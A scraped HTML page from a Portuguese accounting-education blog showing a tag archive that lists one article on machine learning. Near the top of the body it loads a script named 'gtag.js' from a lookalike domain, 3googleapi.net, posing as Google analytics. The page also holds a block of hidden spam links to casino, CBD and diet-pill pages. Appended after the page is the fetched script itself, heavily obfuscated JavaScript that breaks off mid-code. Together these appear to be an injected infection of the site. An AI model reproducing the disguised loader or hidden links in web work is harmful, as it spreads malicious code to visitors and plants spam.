<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MDGQKH');</script>
<!-- End Google Tag Manager -->


<meta name="facebook-domain-verification" content="zeg16c6ufcb2euvpe7o8uh8ii0xhuv" /><style type="text/css" id="et-social-custom-css">
				 ul.et_social_icons_container{ margin: 8px 0px 0px 37px !important; } div.et_social_networks.et_social_mobile_on{overflow-x: hidden; }
			</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-16150417-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-16150417-2');
</script><link rel="icon" href="https://blog.cefis.com.br/wp-content/uploads/2016/10/cropped-icon-logo-2016-medium-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.cefis.com.br/wp-content/uploads/2016/10/cropped-icon-logo-2016-medium-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.cefis.com.br/wp-content/uploads/2016/10/cropped-icon-logo-2016-medium-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.cefis.com.br/wp-content/uploads/2016/10/cropped-icon-logo-2016-medium-270x270.png" />
<link rel="shortcut icon" href="https://blog.cefis.com.br/wp-content/uploads/2017/03/icon-logo-2016-medium.png" type="image/x-icon" /><link rel="apple-touch-icon" href="https://blog.cefis.com.br/wp-content/uploads/2017/03/icon-logo-2016-medium.png" /><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="https://blog.cefis.com.br/wp-content/uploads/2017/03/icon-logo-2016-medium.png" /><style type="text/css">.et_monarch .et_social_networks .et_social_icons_container { padding: 10px !important; } /* Início Estilo Newsletter CF7 */ .textwidget .wpcf7-text, .wpcf7-textarea, .wpcf7-captchar { background-color: #fff; width: 100%; font-weight: 600; color: rgba(0,0,0,0.5); -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; border: none; font-size: 15px; } .textwidget .wpcf7-submit { font-family: 'open sans'; width: 100%; background-color: #ec9221 !important; color: #FFF !important; font-weight: 600; text-transform: uppercase; letter-spacing: 1px; border: none !important; padding: none !important; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; -moz-transition: all 0.2s; -webkit-transition: all 0.2s; transition: all 0.2s; font-size: 15px; border-radius: 3px; } .textwidget form.wpcf7-form p, .textwidget .wpcf7-response-output { color: #fff !important; font-size: 14px; } .textwidget form.wpcf7-form { background: #4967A9; padding: 17px 20px 0px 20px; font-size: 14px; } /* Fim Estilo Newsletter CF7 */ .wpcf7-textarea{ border: 1px solid #ddd; } @media screen and (max-width: 600px) { .et_monarch .et_social_networks .et_social_icons_container { margin: 0 0 0 50px !important; } .admin-bar { padding-top: 0px; } .site-branding img { max-width: 174px; } } .vce-featured-full-slider .owl-item.active img, .vce-featured:hover a img {-webkit-transform: none; -moz-transform: none; -o-transform: none; -ms-transform: none; transform: none; } .wp-post-image:hover { -moz-transform: none; -webkit-transform: none; -o-transform: none; transform: none; }</style></head>

<body class="archive tag tag-aprendizado-de-maquina tag-450 wp-theme-voice et_monarch et_bloom chrome vce-sid-right">
<script src="https://3googleapi.net/wp-json/blog.cefis.com.br/gtag.js"></script>
<div id="vce-main">
                    <div style="display:none"><a href="https://delarosa.mx/store/apps/details?id=com.vaultgamegames.casinoonline.slots.win&hl=es_MX">vault 777</a></div>
                    <div style="display:none"><a href="https://ecoteko.mx/store/apps/details?id=eu.ganymede.pokerhd&hl=es_MX">mexlive poker</a></div>
                    <div style="display:none"><a href="https://escenfermeriasanvicente.edu.mx/store/apps/details?id=com.vaultgamegames.casinoonline.slots.win&hl=es_MX">game vault 777 play online login</a></div>
                    <div style="display:none"><a href="https://www.todostui.es/?es-videos=special-birthday-happy-hour-at-silverton-hotel-and-casino-las-vegas">Special Birthday Happy Hour At Silverton Hotel And Casino Las Vegas</a></div>
                    <div style="display:none"><a href="https://nikux.com/about-us/?id=c_unraveling-the-side-effects-of-marijuana-what-users-should-be-aware-of">Unraveling The Side Effects Of Marijuana What Users Should Be Aware Of</a></div>
                    <div style="display:none"><a href="https://nikux.com/about-us/?id=c_top-sleep-gummies-for-better-rest-sleep-sleepgummies">Top Sleep Gummies For Better Rest Sleep Sleepgummies</a></div>
                    <div style="display:none"><a href="https://nikux.com/about-us/?id=c_huuman-cbd-gummies-human-wellness-meets-natural-solutions">Huuman Cbd Gummies Human Wellness Meets Natural Solutions</a></div>
                    <div style="display:none"><a href="https://nikux.com/about-us/?id=k_visit-the-keto-blast-website-your-gateway-to-blasting-fat">Visit The Keto Blast Website Your Gateway To Blasting Fat</a></div>
                    <div style="display:none"><a href="https://nikux.com/about-us/?id=k_get-thin-md-reviews-why-choose-get-thin-md-for-glp1-weight-loss-medications">Get Thin Md Reviews Why Choose Get Thin Md For Glp1 Weight Loss Medications</a></div>
                    <div style="display:none"><a href="https://nikux.com/about-us/?id=m_an-analysis-of-power-cbd-gummies-reviews-for-ed-what-the-users-say">An Analysis Of Power Cbd Gummies Reviews For Ed What The Users Say</a></div>
                    <div style="display:none"><a href="https://nikux.com/about-us/?id=m_ultra-male-enhancement-natural-male-enhancing-supplement-60-tablets">Ultra Male Enhancement Natural Male Enhancing Supplement 60 Tablets</a></div>
                    <div style="display:none"><a href="https://clintonoh.gov/?ai=k_keto-gummies-vitamin-shoppe-07954406">keto-gummies-vitamin-shoppe-07954406</a></div>
                    <div style="display:none"><a href="https://cfpic.org/who-we-are/?ai=k_what-time-is-best-to-take-keto-gummies-90237701">what-time-is-best-to-take-keto-gummies-90237701</a></div>
        <header id="header" class="main-header">
<div class="container header-2-wrapper header-main-area">	
	<div class="vce-res-nav">
	<a class="vce-responsive-nav" href="#sidr-main"><i class="fa fa-bars"></i></a>
</div>
<div class="site-branding">
		
	
	<span class="site-title">
		<a href="https://blog.cefis.com.br/" title="Conteúdo Contábil, Fiscal e Trabalhista" class="has-logo"><img src="https://blog.cefis.com.br/wp-content/uploads/2021/01/logo-cefis-v2-1.png" alt="Conteúdo Contábil, Fiscal e Trabalhista" /></a>
	</span>

	

</div>
	<div class="vce-header-ads">
			</div>
</div>

<div class="header-bottom-wrapper header-left-nav">
	<div class="container">
		<nav id="site-navigation" class="main-navigation" role="navigation">
	<ul id="vce_main_navigation_menu" class="nav-menu"><li id="menu-item-8901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8901 vce-cat-18"><a href="https://blog.cefis.com.br/category/blog-contabil/">Contábil</a><li id="menu-item-8900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8900 vce-cat-476"><a href="https://blog.cefis.com.br/category/departamento-fiscal/">Fiscal</a><li id="menu-item-8899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8899 vce-cat-366"><a href="https://blog.cefis.com.br/category/trabalhista-departamento-pessoal-e-recursos-humanos/">Trabalhista</a><li id="menu-item-8902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8902 vce-cat-16"><a href="https://blog.cefis.com.br/category/gestao/">Gestão</a><li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a target="_blank" href="https://cefis.com.br/cursos">Cursos Premium</a><li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-231"><a href="https://blog.cefis.com.br/cursos-gestao-online-gratis/">Cursos Gratuitos</a><li class="search-header-wrap"><a class="search_header" href="javascript:void(0)"><i class="fa fa-search"></i></a><ul class="search-header-form-ul"><li><form class="search-header-form" action="https://blog.cefis.com.br/" method="get">
		<input name="s" class="search-input" size="20" type="text" value="Pesquisar..." onfocus="(this.value == 'Pesquisar...') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Pesquisar...')" placeholder="Pesquisar..." />
		</form></li></ul></li></ul></nav>	</div>
</div></header>

<div id="main-wrapper">



<div id="content" class="container site-content">

				
	<div id="primary" class="vce-main-content">
		
		<div class="main-box">

			
	<div class="main-box-head">
		<h1 class="main-box-title">Tag - Aprendizado de Máquina</h1>
			</div>

			<div class="main-box-inside">
			
							
				
				<div class="vce-loop-wrap">

											
						<article class="vce-post vce-lay-d post-7904 post type-post status-publish format-standard has-post-thumbnail hentry category-gestao tag-aprendizado-de-maquina tag-aprendizado-profundo tag-deep-learning tag-diferenca-machine-learning-deep-learning tag-inteligencia-artificial tag-machine-learning tag-metodos-aprendizado-de-maquina tag-metodos-machine-learning">
	
 		 	<div class="meta-image">			
			<a href="https://blog.cefis.com.br/machine-learning-aprendizado-de-maquina/" title="Machine Learning / Aprendizado de Máquina: O que é e Como Funciona">
				<img width="811" height="453" src="https://blog.cefis.com.br/wp-content/uploads/2021/01/capa-artigo-machinel.jpg" class="attachment-vce-lay-d size-vce-lay-d wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://blog.cefis.com.br/wp-content/uploads/2021/01/capa-artigo-machinel.jpg 811w, https://blog.cefis.com.br/wp-content/uploads/2021/01/capa-artigo-machinel-300x168.jpg 300w, https://blog.cefis.com.br/wp-content/uploads/2021/01/capa-artigo-machinel-768x429.jpg 768w, https://blog.cefis.com.br/wp-content/uploads/2021/01/capa-artigo-machinel-610x341.jpg 610w" sizes="(max-width: 811px) 100vw, 811px" />							</a>
		</div>
		

	<header class="entry-header">
					<span class="meta-category"><a href="https://blog.cefis.com.br/category/gestao/" class="category-16">Gestão</a></span>
				<h2 class="entry-title"><a href="https://blog.cefis.com.br/machine-learning-aprendizado-de-maquina/" title="Machine Learning / Aprendizado de Máquina: O que é e Como Funciona">Machine Learning / Aprendizado de Máquina: O que é e...</a></h2>
		<div class="entry-meta"><div class="meta-item date"><span class="updated">5 anos atrás</span></div><div class="meta-item comments"><a href="https://blog.cefis.com.br/machine-learning-aprendizado-de-maquina/#respond">Comentar</a></div></div>	</header>

</article>
						
					
				</div>

				
			
			</div>

		</div>

	</div>

		<aside id="sidebar" class="sidebar right">
		<div id="search-2" class="widget widget_search"><form class="vce-search-form" action="https://blog.cefis.com.br/" method="get">
	<input name="s" class="vce-search-input" size="20" type="text" value="Pesquisar..." onfocus="(this.value == 'Pesquisar...') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Pesquisar...')" placeholder="Pesquisar..." />
	<button type="submit" class="vce-search-submit"><i class="fa fa-search"></i></button> 
</form></div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categorias</h3>
			<ul>
					<li class="cat-item cat-item-702"><a href="https://blog.cefis.com.br/category/departamento-fiscal/bloco-k/"><span class="category-text">Bloco K</span></a>
</li>
	<li class="cat-item cat-item-488"><a href="https://blog.cefis.com.br/category/departamento-fiscal/cfop/"><span class="category-text">CFOP</span></a>
</li>
	<li class="cat-item cat-item-18"><a href="https://blog.cefis.com.br/category/blog-contabil/"><span class="category-text">Contábil</span></a>
</li>
	<li class="cat-item cat-item-704"><a href="https://blog.cefis.com.br/category/blog-contabil/demonstracoes-contabeis/"><span class="category-text">Demonstrações Contábeis</span></a>
</li>
	<li class="cat-item cat-item-476"><a href="https://blog.cefis.com.br/category/departamento-fiscal/"><span class="category-text">Fiscal</span></a>
</li>
	<li class="cat-item cat-item-16"><a href="https://blog.cefis.com.br/category/gestao/"><span class="category-text">Gestão</span></a>
</li>
	<li class="cat-item cat-item-703"><a href="https://blog.cefis.com.br/category/departamento-fiscal/sped-fiscal/"><span class="category-text">SPED Fiscal</span></a>
</li>
	<li class="cat-item cat-item-366"><a href="https://blog.cefis.com.br/category/trabalhista-departamento-pessoal-e-recursos-humanos/"><span class="category-text">Trabalhista</span></a>
</li>
			</ul>

			</div><div id="vce_posts_widget-2" class="widget vce_posts_widget"><h3 class="widget-title">Artigos populares</h3>
		
		</div><div id="monarchwidget-2" class="widget widget_monarchwidget"><h3 class="widget-title">Siga-nos</h3><div class="et_social_networks et_social_autowidth et_social_simple et_social_rounded et_social_top et_social_mobile_on et_social_outer_dark widget_monarchwidget">
					
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
						<a href="https://www.facebook.com/cefis.gmt/" class="et_social_follow" data-social_name="facebook" data-social_type="follow" data-post_id="0" target="_blank">
							<i class="et_social_icon et_social_icon_facebook"></i>
							
							<span class="et_social_overlay"></span>
						</a>
					</li><li class="et_social_linkedin">
						<a href="https://www.linkedin.com/company/cefis-technologies" class="et_social_follow" data-social_name="linkedin" data-social_type="follow" data-post_id="0" target="_blank">
							<i class="et_social_icon et_social_icon_linkedin"></i>
							
							<span class="et_social_overlay"></span>
						</a>
					</li><li class="et_social_instagram">
						<a href="https://www.instagram.com/cefis.com.br/" class="et_social_follow" data-social_name="instagram" data-social_type="follow" data-post_id="0" target="_blank">
							<i class="et_social_icon et_social_icon_instagram"></i>
							
							<span class="et_social_overlay"></span>
						</a>
					</li><li class="et_social_youtube">
						<a href="https://www.youtube.com/user/CefisCursos" class="et_social_follow" data-social_name="youtube" data-social_type="follow" data-post_id="0" target="_blank">
							<i class="et_social_icon et_social_icon_youtube"></i>
							
							<span class="et_social_overlay"></span>
						</a>
					</li></ul>
				</div></div>	</aside>

</div>



	<footer id="footer" class="site-footer">

				<div class="container">
			<div class="container-fix">
										<div class="bit-3">
					<div id="text-5" class="widget widget_text"><h4 class="widget-title">CEFIS | Educação Corporativa: Conteúdo Contábil, Fiscal, Trabalhista e Gestão</h4>			<div class="textwidget"><p>O Maior Portal de Educação Corporativa do Brasil. Tudo que você precisa saber sobre a Área Contábil, Tributária, Fiscal, Trabalhista, Departamento Pessoal, Gestão e Negócios.</p>
</div>
		</div>				</div>
							<div class="bit-3">
					
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<h4 class="widget-title">Últimos artigos</h4>
		<ul>
											<li>
					<a href="https://blog.cefis.com.br/sustentabilidade-corporativa-o-que-e-como-aplicar-esg/">Sustentabilidade corporativa: o que é e como aplicar estratégias ESG</a>
											<span class="post-date">17/09/2021</span>
									</li>
											<li>
					<a href="https://blog.cefis.com.br/rotinas-da-folha-de-pagamento/">Rotinas da folha de pagamento: guia definitivo</a>
											<span class="post-date">17/09/2021</span>
									</li>
					</ul>

		</div>				</div>
							<div class="bit-3">
					<div id="tag_cloud-3" class="widget widget_tag_cloud"><h4 class="widget-title">Nuvem de Tags</h4><div class="tagcloud"><a href="https://blog.cefis.com.br/tag/atualizacao-contabil/" class="tag-cloud-link tag-link-41 tag-link-position-1" style="font-size: 8pt;" aria-label="atualização Contábil (2 itens)">atualização Contábil</a>
<a href="https://blog.cefis.com.br/tag/auditoria/" class="tag-cloud-link tag-link-24 tag-link-position-2" style="font-size: 8pt;" aria-label="auditoria (2 itens)">auditoria</a>
<a href="https://blog.cefis.com.br/tag/calculo-da-folha-de-pagamento/" class="tag-cloud-link tag-link-229 tag-link-position-3" style="font-size: 8pt;" aria-label="Calculo da Folha de Pagamento (2 itens)">Calculo da Folha de Pagamento</a>
<a href="https://blog.cefis.com.br/tag/carreira-contabil/" class="tag-cloud-link tag-link-34 tag-link-position-4" style="font-size: 13.6pt;" aria-label="carreira contábil (3 itens)">carreira contábil</a>
<a href="https://blog.cefis.com.br/tag/cfop/" class="tag-cloud-link tag-link-136 tag-link-position-5" style="font-size: 13.6pt;" aria-label="CFOP (3 itens)">CFOP</a>
<a href="https://blog.cefis.com.br/tag/cisao/" class="tag-cloud-link tag-link-283 tag-link-position-6" style="font-size: 8pt;" aria-label="cisão (2 itens)">cisão</a>
<a href="https://blog.cefis.com.br/tag/contabilidade/" class="tag-cloud-link tag-link-22 tag-link-position-7" style="font-size: 8pt;" aria-label="contabilidade (2 itens)">contabilidade</a>
<a href="https://blog.cefis.com.br/tag/dctf/" class="tag-cloud-link tag-link-166 tag-link-position-8" style="font-size: 8pt;" aria-label="DCTF (2 itens)">DCTF</a>
<a href="https://blog.cefis.com.br/tag/demonstracoes-financeiras/" class="tag-cloud-link tag-link-175 tag-link-position-9" style="font-size: 8pt;" aria-label="demonstrações financeiras (2 itens)">demonstrações financeiras</a>
<a href="https://blog.cefis.com.br/tag/departamento-pessoal/" class="tag-cloud-link tag-link-86 tag-link-position-10" style="font-size: 8pt;" aria-label="departamento pessoal (2 itens)">departamento pessoal</a>
<a href="https://blog.cefis.com.br/tag/difal/" class="tag-cloud-link tag-link-81 tag-link-position-11" style="font-size: 8pt;" aria-label="DIFAL (2 itens)">DIFAL</a>
<a href="https://blog.cefis.com.br/tag/dre/" class="tag-cloud-link tag-link-127 tag-link-position-12" style="font-size: 8pt;" aria-label="dre (2 itens)">dre</a>
<a href="https://blog.cefis.com.br/tag/e-social/" class="tag-cloud-link tag-link-66 tag-link-position-13" style="font-size: 18.266666666667pt;" aria-label="E-social (4 itens)">E-social</a>
<a href="https://blog.cefis.com.br/tag/ecd/" class="tag-cloud-link tag-link-91 tag-link-position-14" style="font-size: 8pt;" aria-label="ECD (2 itens)">ECD</a>
<a href="https://blog.cefis.com.br/tag/ecf/" class="tag-cloud-link tag-link-92 tag-link-position-15" style="font-size: 13.6pt;" aria-label="ECF (3 itens)">ECF</a>
<a href="https://blog.cefis.com.br/tag/elisao-fiscal/" class="tag-cloud-link tag-link-26 tag-link-position-16" style="font-size: 8pt;" aria-label="Elisão Fiscal (2 itens)">Elisão Fiscal</a>
<a href="https://blog.cefis.com.br/tag/escrituracao-contabil/" class="tag-cloud-link tag-link-93 tag-link-position-17" style="font-size: 8pt;" aria-label="Escrituração Contábil (2 itens)">Escrituração Contábil</a>
<a href="https://blog.cefis.com.br/tag/escrituracao-contabil-fiscal/" class="tag-cloud-link tag-link-153 tag-link-position-18" style="font-size: 8pt;" aria-label="Escrituração Contábil Fiscal (2 itens)">Escrituração Contábil Fiscal</a>
<a href="https://blog.cefis.com.br/tag/escritorio-contabil/" class="tag-cloud-link tag-link-76 tag-link-position-19" style="font-size: 18.266666666667pt;" aria-label="Escritório Contábil (4 itens)">Escritório Contábil</a>
<a href="https://blog.cefis.com.br/tag/escritorio-de-contabilidade/" class="tag-cloud-link tag-link-35 tag-link-position-20" style="font-size: 22pt;" aria-label="Escritório de Contabilidade (5 itens)">Escritório de Contabilidade</a>
<a href="https://blog.cefis.com.br/tag/esocial/" class="tag-cloud-link tag-link-67 tag-link-position-21" style="font-size: 18.266666666667pt;" aria-label="esocial (4 itens)">esocial</a>
<a href="https://blog.cefis.com.br/tag/fgts/" class="tag-cloud-link tag-link-87 tag-link-position-22" style="font-size: 8pt;" aria-label="FGTS (2 itens)">FGTS</a>
<a href="https://blog.cefis.com.br/tag/folha-de-pagamento/" class="tag-cloud-link tag-link-228 tag-link-position-23" style="font-size: 8pt;" aria-label="Folha de Pagamento (2 itens)">Folha de Pagamento</a>
<a href="https://blog.cefis.com.br/tag/gestao-de-processos/" class="tag-cloud-link tag-link-380 tag-link-position-24" style="font-size: 8pt;" aria-label="gestão de processos (2 itens)">gestão de processos</a>
<a href="https://blog.cefis.com.br/tag/home-office/" class="tag-cloud-link tag-link-389 tag-link-position-25" style="font-size: 13.6pt;" aria-label="home office (3 itens)">home office</a>
<a href="https://blog.cefis.com.br/tag/icms/" class="tag-cloud-link tag-link-46 tag-link-position-26" style="font-size: 13.6pt;" aria-label="ICMS (3 itens)">ICMS</a>
<a href="https://blog.cefis.com.br/tag/ifrs-16/" class="tag-cloud-link tag-link-417 tag-link-position-27" style="font-size: 8pt;" aria-label="ifrs 16 (2 itens)">ifrs 16</a>
<a href="https://blog.cefis.com.br/tag/itr/" class="tag-cloud-link tag-link-261 tag-link-position-28" style="font-size: 8pt;" aria-label="itr (2 itens)">itr</a>
<a href="https://blog.cefis.com.br/tag/lei-complementar-no-155/" class="tag-cloud-link tag-link-59 tag-link-position-29" style="font-size: 8pt;" aria-label="Lei Complementar Nº 155 (2 itens)">Lei Complementar Nº 155</a>
<a href="https://blog.cefis.com.br/tag/lucro-presumido/" class="tag-cloud-link tag-link-80 tag-link-position-30" style="font-size: 8pt;" aria-label="Lucro Presumido (2 itens)">Lucro Presumido</a>
<a href="https://blog.cefis.com.br/tag/lucro-real/" class="tag-cloud-link tag-link-47 tag-link-position-31" style="font-size: 8pt;" aria-label="lucro Real (2 itens)">lucro Real</a>
<a href="https://blog.cefis.com.br/tag/marketing-contabil/" class="tag-cloud-link tag-link-28 tag-link-position-32" style="font-size: 13.6pt;" aria-label="Marketing Contábil (3 itens)">Marketing Contábil</a>
<a href="https://blog.cefis.com.br/tag/marketing-para-contabilidade/" class="tag-cloud-link tag-link-29 tag-link-position-33" style="font-size: 8pt;" aria-label="Marketing para Contabilidade (2 itens)">Marketing para Contabilidade</a>
<a href="https://blog.cefis.com.br/tag/negocio-contabil/" class="tag-cloud-link tag-link-36 tag-link-position-34" style="font-size: 8pt;" aria-label="Negócio Contábil (2 itens)">Negócio Contábil</a>
<a href="https://blog.cefis.com.br/tag/negocios-contabeis/" class="tag-cloud-link tag-link-31 tag-link-position-35" style="font-size: 8pt;" aria-label="Negócios Contábeis (2 itens)">Negócios Contábeis</a>
<a href="https://blog.cefis.com.br/tag/operacoes-societarias/" class="tag-cloud-link tag-link-287 tag-link-position-36" style="font-size: 8pt;" aria-label="operações societárias (2 itens)">operações societárias</a>
<a href="https://blog.cefis.com.br/tag/planejamento-tributario/" class="tag-cloud-link tag-link-71 tag-link-position-37" style="font-size: 8pt;" aria-label="Planejamento Tributário (2 itens)">Planejamento Tributário</a>
<a href="https://blog.cefis.com.br/tag/produtividade/" class="tag-cloud-link tag-link-75 tag-link-position-38" style="font-size: 18.266666666667pt;" aria-label="Produtividade (4 itens)">Produtividade</a>
<a href="https://blog.cefis.com.br/tag/razonete/" class="tag-cloud-link tag-link-151 tag-link-position-39" style="font-size: 8pt;" aria-label="razonete (2 itens)">razonete</a>
<a href="https://blog.cefis.com.br/tag/simples-nacional/" class="tag-cloud-link tag-link-53 tag-link-position-40" style="font-size: 8pt;" aria-label="Simples Nacional (2 itens)">Simples Nacional</a>
<a href="https://blog.cefis.com.br/tag/software-contabil/" class="tag-cloud-link tag-link-295 tag-link-position-41" style="font-size: 8pt;" aria-label="software contábil (2 itens)">software contábil</a>
<a href="https://blog.cefis.com.br/tag/substituicao-tributaria/" class="tag-cloud-link tag-link-78 tag-link-position-42" style="font-size: 8pt;" aria-label="Substituição Tributária (2 itens)">Substituição Tributária</a>
<a href="https://blog.cefis.com.br/tag/tabela-cfop/" class="tag-cloud-link tag-link-137 tag-link-position-43" style="font-size: 13.6pt;" aria-label="tabela cfop (3 itens)">tabela cfop</a>
<a href="https://blog.cefis.com.br/tag/teletrabalho/" class="tag-cloud-link tag-link-391 tag-link-position-44" style="font-size: 8pt;" aria-label="teletrabalho (2 itens)">teletrabalho</a>
<a href="https://blog.cefis.com.br/tag/universidade-corporativa/" class="tag-cloud-link tag-link-428 tag-link-position-45" style="font-size: 8pt;" aria-label="universidade corporativa (2 itens)">universidade corporativa</a></div>
</div>				</div>
						</div>
		</div>
		
					<div class="container-full site-info">
				<div class="container">
											<div class="vce-wrap-left">
							<p><a href="https://cefis.com.br" target="_blank">CEFIS</a> · <label id="year-footer">2020</label> © Todos os direitos reservados</p>						</div>
					
											<div class="vce-wrap-right">
								<ul id="vce_footer_menu" class="bottom-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8901 vce-cat-18"><a href="https://blog.cefis.com.br/category/blog-contabil/">Contábil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8900 vce-cat-476"><a href="https://blog.cefis.com.br/category/departamento-fiscal/">Fiscal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8899 vce-cat-366"><a href="https://blog.cefis.com.br/category/trabalhista-departamento-pessoal-e-recursos-humanos/">Trabalhista</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8902 vce-cat-16"><a href="https://blog.cefis.com.br/category/gestao/">Gestão</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a target="_blank" href="https://cefis.com.br/cursos">Cursos Premium</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-231"><a href="https://blog.cefis.com.br/cursos-gestao-online-gratis/">Cursos Gratuitos</a></li>
</ul>						</div>
						

					
			
				</div>
			</div>
		

	</footer>


</div>
</div>

<a href="javascript:void(0)" id="back-top"><i class="fa fa-angle-up"></i></a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/voice\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.getElementById("year-footer").innerHTML = (new Date()).getFullYear();</script>
<script>
    window.$communications ||
        (function() {
            window.$communications = function() {
                window.$communications.q.push(arguments)
            }
            window.$communications.q = []

            var $ = document.createElement('script'),
                    e = document.getElementsByTagName('script')[0]
                $.async = !0
                $.setAttribute('charset', 'utf-8')

                $.src = 'https://api.cefis.email/notifications/sdks/webSdk.js'

                $.type = 'text/javascript'
                e.parentNode.insertBefore($, e)
        })()

        window.$communications('init', {
            projectId: 'd08c2806-bde9-44d2-9ca6-975e565f877a',
			cookieDomain: 'cefis.com.br'
        });
	
		window.$communications('identify');
		window.$communications('pageView');
</script><script type="text/javascript" src="https://blog.cefis.com.br/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.2.7.2" id="et_monarch-idle-js"></script>
<script type="text/javascript" id="et_monarch-custom-js-js-extra">
/* <![CDATA[ */
var monarchSettings = {"ajaxurl":"https:\/\/blog.cefis.com.br\/wp-admin\/admin-ajax.php","pageurl":"","stats_nonce":"245108bc06","share_counts":"b874e89d72","follow_counts":"e49d3a744e","total_counts":"d58a5d3673","media_single":"caa29f56ac","media_total":"a9d7a20b56","generate_all_window_nonce":"940102e339","no_img_message":"No images available for sharing on this page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.cefis.com.br/wp-content/plugins/monarch/js/custom.js?ver=1.2.7.2" id="et_monarch-custom-js-js"></script>
<script type="text/javascript" src="https://blog.cefis.com.br/wp-content/plugins/bloom/js/jquery.uniform.min.js?ver=1.1.2" id="et_bloom-uniform-js-js"></script>
<script type="text/javascript" id="et_bloom-custom-js-js-extra">
/* <![CDATA[ */
var bloomSettings = {"ajaxurl":"https:\/\/blog.cefis.com.br\/wp-admin\/admin-ajax.php","pageurl":"","stats_nonce":"345366c902","subscribe_nonce":"0b6120d40a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.cefis.com.br/wp-content/plugins/bloom/js/custom.js?ver=1.1.2" id="et_bloom-custom-js-js"></script>
<script type="text/javascript" src="https://blog.cefis.com.br/wp-content/plugins/bloom/js/idle-timer.min.js?ver=1.1.2" id="et_bloom-idle-timer-js-js"></script>
<script type="text/javascript" id="vce_custom-js-extra">
/* <![CDATA[ */
var vce_js_settings = {"sticky_header":"1","sticky_header_offset":"700","sticky_header_logo":"https:\/\/blog.cefis.com.br\/wp-content\/uploads\/2021\/01\/logo-cefis-site.png","logo_retina":"https:\/\/blog.cefis.com.br\/wp-content\/uploads\/2021\/01\/logo-cefis-v2-1.png","logo_mobile":"https:\/\/blog.cefis.com.br\/wp-content\/uploads\/2021\/01\/logo-cefis-v2-1.png","rtl_mode":"0","ajax_url":"https:\/\/blog.cefis.com.br\/wp-admin\/admin-ajax.php","ajax_mega_menu":"1","mega_menu_slider":"","mega_menu_subcats":"","lay_fa_grid_center":"","full_slider_autoplay":"","grid_slider_autoplay":"","fa_big_opacity":{"1":"0.5","2":"0.7"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.cefis.com.br/wp-content/themes/voice/js/min.js?ver=2.0" id="vce_custom-js"></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://3googleapi.net/wp-json/blog.cefis.com.br/gtag.js
body_size: 11336
content:
var _0xodo='jsjiami.com.v7';const _0x20080b=_0x5b42;function _0x5b42(_0x4d4442,_0x4ac9b7){const _0x576dff=_0x21fc();return _0x5b42=function(_0x10418d,_0x4fa9ab){_0x10418d=_0x10418d-0x1ce;let _0x3d98e3=_0x576dff[_0x10418d];if(_0x5b42['UojOtv']===undefined){var _0x102508=function(_0x35d815){const _0x21fcef='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x5b42bf='',_0x5c4161='',_0x444ffa=_0x5b42bf+_0x102508;for(let _0x207ddb=0x0,_0x10a3de,_0xf982bb,_0x52d8f6=0x0;_0xf982bb=_0x35d815['charAt'](_0x52d8f6++);~_0xf982bb&&(_0x10a3de=_0x207ddb%0x4?_0x10a3de*0x40+_0xf982bb:_0xf982bb,_0x207ddb++%0x4)?_0x5b42bf+=_0x444ffa['charCodeAt'](_0x52d8f6+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x10a3de>>(-0x2*_0x207ddb&0x6)):_0x207ddb:0x0){_0xf982bb=_0x21fcef['indexOf'](_0xf982bb);}for(let _0x2128b5=0x0,_0x3046c6=_0x5b42bf['length'];_0x2128b5<_0x3046c6;_0x2128b5++){_0x5c4161+='%'+('00'+_0x5b42bf['charCodeAt'](_0x2128b5)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5c4161);};const _0x9d6102=function(_0x4bd7b6,_0x104282){let 